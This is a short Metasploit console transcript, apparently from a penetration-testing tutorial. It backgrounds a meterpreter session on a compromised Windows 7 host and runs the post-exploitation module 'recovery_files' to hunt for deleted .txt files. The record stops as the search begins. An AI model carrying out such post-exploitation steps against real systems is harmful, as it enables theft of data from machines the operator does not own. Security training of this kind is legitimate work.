 root@TVH95: ~
+0700
sessions -i 1
[*] Starting interaction with 1...
meterpreter > background
[*] Backgrounding session 1...
msf exploit(handler) > use post/windows/gather/forensics/recovery_files
msf post(recovery_files) > show options
Module options (post/windows/gather/forensics/recovery_files):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
DRIVE    C:               yes       Drive you want to recover files from.
FILES                     no        ID or extensions of the files to recover in a comma separa
ted way. Let empty to enumerate deleted files.
SESSION                   yes       The session to run this module on.
TIMEOUT  3600             yes       Search timeout. If 0 the module will go through the entire
$MFT.
msf post(recovery_files) > set session 1
session => 1
msf post(recovery_files) > set files txt
files => txt
msf post(recovery_files) > run
[*] System Info - OS: Windows 7 (Build 7601, Service Pack 1)., Drive: C:
[*] $MFT is made up of 1 dataruns
[*] Searching deleted files in data run 1 ...